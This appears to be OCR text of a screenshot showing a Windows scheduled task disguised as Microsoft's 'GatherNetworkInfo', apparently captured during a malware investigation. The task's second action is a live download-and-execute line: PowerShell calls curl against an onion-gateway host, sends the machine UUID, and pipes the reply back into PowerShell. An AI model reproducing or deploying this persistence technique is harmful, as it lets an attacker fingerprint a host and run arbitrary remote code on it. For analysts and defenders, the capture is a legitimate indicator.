 Name Status Triggers Next Run Time Last Run Time Last Run Result Author Created
GatherNetworkInfo Ready At 10:39 every day 07.12.2022 11:13:01 06.12.2022 14:07:03 (0x800710E0) Microsoft
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program powershell.exe ($env:windir+"\system32\gatherNetworkInfo.vbs")
Start a program powershell.exe curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion.ws -H ('h:'+(wmic csproduct get UUID)) | powershell.exe